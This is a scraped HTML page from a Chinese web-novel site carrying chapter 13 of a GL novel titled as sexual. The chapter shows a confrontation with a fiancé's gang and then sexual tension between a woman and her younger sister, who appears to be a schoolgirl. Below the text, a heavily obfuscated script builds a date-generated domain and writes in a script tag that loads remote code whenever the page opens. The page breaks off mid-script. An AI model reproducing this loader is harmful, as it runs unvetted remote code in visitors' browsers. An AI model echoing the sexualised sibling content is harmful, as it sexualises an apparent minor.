

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gtggolf.com/book/26181/1563422.html
body_size: 16136
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第十三章做爱（h）_糜烂病（gl骨）_海棠耽美</title>
    <meta name="keywords" content="第十三章做爱（h）,糜烂病（gl骨）,醍醐灌顶" />
    <meta name="description" content="海棠耽美提供糜烂病（gl骨）第十三章做爱（h）最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">第十三章做爱（h）&nbsp;&nbsp;醍醐灌顶</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/26181/1563421.html">上一章</a>        

        <a href="/booklist/26181/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/26181/1563422_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 宋承娣是被一阵急促的敲门声吵醒的，宋慊刚离开不久，枕边还留有她的余温。门外的人似是等得不耐烦了，开始用力地敲门，铁皮门被拍得“砰砰”响，还夹杂着男人的叫喊声。瞬间警惕起来的宋承娣赤脚走向客厅，发现温寒比她先醒来，此刻正一脸沉重地坐在沙发上弹着烟灰。“门外是谁？”宋承娣下意识问道。温寒没有说话，只是轻轻地摇了摇头。宋承娣疑惑不解，蹑手蹑脚地走到铁门后，左眼透过猫眼去看，一个带着金光闪闪黄金链子的青年男人锲而不舍地拍打着老旧的铁皮门，身后还站着乌泱泱一帮看上去不怀好意的小混混。见到猫眼后的光亮被遮住，青年男人意识到有人正透过猫眼看着他们，于是停下了敲门的动作，干脆扯着嗓子威胁道：“我来找我的未婚妻温寒，我知道她就躲在里面，只要你开门，不管出于什么目的导致我的婚事后推，我都既往不咎，但如果你不开门，老子今天就把门给你拆喽！”这番说辞要是唬一个刚出社会的小丫头片子那算是绰绰有余，宋承娣虽然年纪轻轻，但从小就在宝陵摸爬滚打为家里讨生活，这点威慑力自然是吓不到她。她支起了身子，看了看已经将烟灭了的温寒，问道：“要不要我报警？”温寒神色淡淡，看不出喜怒，又变回了那天下午在酒店大堂遇见的雍容金贵的女人，平静地回答道：“你开门吧，他们不会伤到你，当然，也伤不到我。”她小心谨慎地抹去了所有离开时的踪迹，按理说已经留了充分的回母家的时间，不至于短短几天的时间就被找到。尼古丁燃到烟pi股的时候她才明白宋慊那天清晨包含敌意的目光。宋承娣还是没敢开门，她多留了个心眼，哪怕温寒将自己的家世背景和盘托出得和宋慊给她的掐头去尾的资料大差不差。每提到报警的事情温寒就变得十分敏感，且令人感到奇怪的是，新娘失踪的这么多天，新郎家也不见得报警，这边足以说明这场婚事并不是单纯的后妈卖继女那么简单。所以宋承娣装作不明所以的样子摆了摆手，说不想自己招一身麻烦，要开门就让她自己来开，说完后就成个没事人的样子回了自己的房间。虽然回了房间，宋承娣还是竖起了耳朵听着外头的动静，可她没想到，温寒等她回到卧室后，没再耽搁一点时间，径直走向了大门将门拉开了，然后就是一道清脆响亮的巴掌声。宋承娣心里一紧，没再多想就冲出房间去察看状况，结果却与她以为的大相径庭，只见温寒笔直地站在门口，活动会腕关节，扬起手又是“啪”地一巴掌，这一下没留余力，门外的青年直接被扇得撞在水泥墙上，身后的混混们手忙脚乱地去扶。温寒优雅地将头发撩到耳后，神圣得像立足于曼哈顿的自由女神像，她冷然道：“我当时怎么跟你们说的？”那种感觉又来了，那天下午宋承娣见到她的感觉——只一眼就让人觉得她是扎根于淤泥的莲藕，傲慢清冷、高不可攀，只可远观不可亵玩，可是高处不胜寒，在脆弱孤寒中坚韧。门外的青年男人肉眼可见的战栗，结巴着回答：“我我也是被逼的，不过这也是逢场作戏，那个人没让我们”突然男人不说话了，他的目光飘向站在卧室门口旁听的宋承娣。温寒的头微微像后偏，用余光向后扫了一眼，宋承娣识相地退回房间把门关上，门外的交谈声才重新响起，不过这破屋的隔音烂到极致，宋承娣礼貌地没再偷听，而是用手机播出了一个电话。几乎就在播出的一瞬间对方就接通了，宋承娣用不冷不热的声音问道：“你在干嘛？”宋慊愣了一瞬，回答道：“在吃早餐，等会去学校，下午要期末考试。”宋承娣看了眼时间，七点半了，宋慊才吃早餐，估计又翘了早读，她的神情严肃起来，声音也沉了下来：“现在回来。”听筒沉寂了下来，只剩下一串电流声，过了一会，宋慊才强调道：“我下午要期末考试。”宋承娣不给她留一点情面，措辞也变得更加严厉，“滚回来，别让我说把她弄走？”宋慊低头看着她，两人几乎鼻梁顶着鼻梁，“我为什么这么做你自己心里知道，不用明知顾问。”宋承娣嗤笑一声，拿着皮带轻轻拍了拍她的脸，沉声道：“有的事情你别做得太过火。”</p><p> 宋慊拍开脸上的皮带，漫不经心道：“这就过火了？我还有更过火的事，你要听吗？”“小兔崽子，”宋承娣骂了一声，拎着她的衣领把她推在床上，“做事总这么高调，今天才中了别人的套。”宋慊垂着头不应声，宋承娣继续道:“顾湘本就不是什么好人，她能把温寒的消息卖给你，照样也能把你的信息卖给温寒。”宋慊对此当然一清二楚，所以她本就不打算下黑手，就想光明正大逼温寒离开，她抬头看向宋承娣，“我不明白，你为什么要收留她？”“因为钱啊，”宋承娣有些奇怪地看着她，“你以为我是什么好心的人吗？”宋慊回应道：“我也能赚钱。”说起这个，宋承娣就来劲了，她单膝跪在宋慊两腿之间的床檐上，用皮带抬起她的下巴，以一个极具威压的姿势盘问道：“老娘还没问你，前天晚上你书包里多出的四万块钱，哪来的？”这个问题是得不到答案的，宋慊直直地盯着她，目光有些得寸进尺的扫过宋承娣的嘴唇、胸部和不盈一握的腰肢上。她想做爱了。宋承娣还是做不到忽视宋慊这露骨y邪的颜色，干脆把她推到在床上，“是不是你姐太久没打你，皮痒了？</p>        <!-- <p class="chapter-page-info">第十三章做爱（h）（1 / 3）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('26181','糜烂病（gl骨）','1563422','第十三章做爱（h）')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var 